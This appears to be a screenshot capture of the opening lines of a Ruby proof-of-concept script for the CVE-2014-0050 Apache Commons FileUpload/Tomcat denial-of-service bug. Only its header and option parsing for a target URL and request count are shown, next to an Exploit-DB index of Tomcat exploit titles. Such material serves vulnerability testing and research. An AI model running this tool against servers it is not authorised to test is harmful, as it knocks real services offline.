 1 #################################################################################
2 # CVE-2014-0050 Apache Commons FileUpload and Apache Tomcat Denial-of-Service   #
3 #                                                                               #
4 # Author: Oren Hafif, Trustwave SpiderLabs Research                             #
5 # This is a Proof of Concept code that was created for the sole purpose         #
6 # of assisting system administrators in evaluating whether their applications   #
7 # are vulnerable to this issue or not                                           #
8 #                                                                               #
9 # Please use responsibly.                                                       #
10 #################################################################################
11
12
13 require 'net/http'
14 require 'net/https'
15 require 'optparse'
16 require 'openssl'
17
18
19 options = {}
20
21 opt_parser = OptionParser.new do |opt|
22   opt.banner = "Usage: ./CVE-2014-0050.rb [OPTIONS]"
23   opt.separator  ""
24   opt.separator  "Options"
25   opt.on("-u","--url URL","The url of the Servlet/JSP to test for Denial of
Service") do |url|
26     options[:url] = url
27   end
28
29   opt.on("-n","--number_of_requests NUMBER_OF_REQUSETS","The number of requests to
send to the server. The default value is 10") do |number_of_requests|
30     options[:number_of_requests] = number_of_requests
31   end
32
33   opt.on("-h","--help","help") do
34     puts ""
35     puts
"#################################################################################"
36     puts "# CVE-2014-0050 Apache Commons FileUpload and Apache Tomcat
Denial-of-Service   #"
37     puts
"#                                                                               #"
<N> 3.5k *exploit 31615* 1:0 Top LF Text -
Date Title
2021-07-13 Apache Tomcat 9.0.0.M1 - Cross-Site Scripting (XSS)
2021-07-13 Apache Tomcat 9.0.0.M1 - Open Redirect
2020-11-13 Apache Tomcat - AJP 'Ghostcat' File Read/Inclusion (Metasploit)
2020-02-20 Apache Tomcat - AJP 'Ghostcat File Read/Inclusion
2020-01-08 Tomcat proprietaryEvaluate 9.0.0.M1 - Sandbox Escape
2019-07-03 Apache Tomcat - CGIServlet enableCmdLineArguments Remote Code Execution
2017-10-17 Tomcat - Remote Code Execution via JSP Upload Bypass (Metasploit)
2017-10-09 Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Uplo
2017-09-20 Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Uplo
2017-04-04 Apache Tomcat 6/7/8/9 - Information Disclosure
2016-10-10 Apache Tomcat 8/7/6 (RedHat Based Distros) - Local Privilege Escalation
2016-10-03 Apache Tomcat 8/7/6 (Debian-Based Distros) - Local Privilege Escalation
2010-11-30 AWStats 6.x - Apache Tomcat Configuration File Arbitrary Command Execut
2010-11-22 Apache Tomcat 7.0.4 - 'sort' / 'orderBy' Cross-Site Scripting
2009-09-02 Apache Tomcat 3.2 - 404 Error Page Cross-Site Scripting
2009-06-03 Apache Tomcat 6.0.18 - Form Authentication Existing/Non-Existing 'Usern
2008-08-01 Apache Tomcat 6.0.16 - 'HttpServletResponse.sendError()' Cross-Site Scr
2008-08-01 Apache Tomcat 6.0.16 - 'RequestDispatcher' Information Disclosure
2014-02-12 Apache Commons FileUpload and Apache Tomcat - Denial of Service
2005-10-14 Apache Tomcat 4.0.3 - Requests Containing MS-DOS Device Names Informati
2014-02-05 Apache Tomcat Manager - Application Upload (Authenticated) Code Executi
2008-02-09 Apache Tomcat 6.0.15 - Cookie Quote Handling Remote Information Disclos
2007-09-04 Apache Tomcat 5.5.15 - cal2.jsp Cross-Site Scripting
2007-08-14 Apache Tomcat 6.0.13 - Insecure Cookie Handling Quote Delimiter Session
2007-08-14 Apache Tomcat 6.0.13 - Host Manager Servlet Cross-Site Scripting
2007-06-14 Apache Tomcat 6.0.13 - JSP Example Web Applications Cross-Site Scriptin
2007-05-19 Apache Tomcat 6.0.10 - Documentation Sample Application Multiple Cross-
2007-03-14 Apache Tomcat 5.x/6.0.x - Directory Traversal
2013-11-04 Apache Tomcat 5.5.25 - Cross-Site Request Forgery
2013-10-04 Apache Tomcat/JBoss EJBInvokerServlet / JMXInvokerServlet (RMI over HTT
2006-07-21 Apache Tomcat 5 - Information Disclosure
2006-01-16 Apache Tomcat / Geronimo 1.0 - 'Sample Script cal2.jsp?time' Cross-Site
2005-05-06 4D WebSTAR 5.3/5.4 Tomcat Plugin - Remote Buffer Overflow
2003-10-15 Apache Tomcat 4.0.x - Non-HTTP Request Denial of Service
2003-01-26 Apache Tomcat 3.x - Null Byte Directory / File Disclosure
2002-12-04 Apache 1.3.x + Tomcat 4.0.x/4.1.x mod_jk - Chunked Encoding Denial of S
2002-10-01 Apache Tomcat 3.2 - Directory Disclosure
2002-09-24 Apache Tomcat 3/4 - 'DefaultServlet' File Disclosure
2002-08-21 Apache Tomcat 4.1 - JSP Request Cross-Site Scripting
2002-07-10 Apache Tomcat 4.0.3 - Denial of Service 'Device Name' / Cross-Site Scri
2002-07-10 Apache Tomcat 4.0.3 - Servlet Mapping Cross-Site Scripting
<Vl> 5.5k %*exploit tomcat* 19:0 Top 1L LF Exploit-db